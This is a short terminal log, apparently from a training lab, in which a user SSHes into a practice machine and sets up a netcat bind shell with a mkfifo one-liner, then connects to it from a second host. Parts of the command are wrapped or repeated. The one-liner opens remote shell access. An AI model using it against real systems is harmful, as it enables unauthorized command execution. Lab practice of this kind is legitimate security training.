 root@ip-10-10-238-200:~/Desktop# ssh shell@10.10.225.106
The authenticity of host '10.10.225.106 (10.10.225.106)' can't be established
ECDSA key fingerprint is SHA256:tCL20X3JuJyhV1mqxcZ89XPNEtM0FsTJ2Ti13QQH8Aw.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.225.106' (ECDSA) to the list of known hosts
shell@10.10.225.106's password:
Shell Practice
shell@linux-shell-practice:~$
shell@linux-shell-practice:~$ mkfifo /tmp/f; nc -lvnp 8080 < /tmp/f | /bin/sh
tmp/f 2>&1; rm /tmp/f
listening on [any] 8080 ...
root@ip-10-10-238-200:~# nc 10.10.225.106 8080
shell@linux-shell-practice:~$ mkfifo /tmp/f; nc -lvnp 8080 < /tmp/f | /bin/sh
tmp/f 2>&1; rm /tmp/f
listening on [any] 8080 ...
connect to [10.10.225.106] from (UNKNOWN) [10.10.238.200] 50744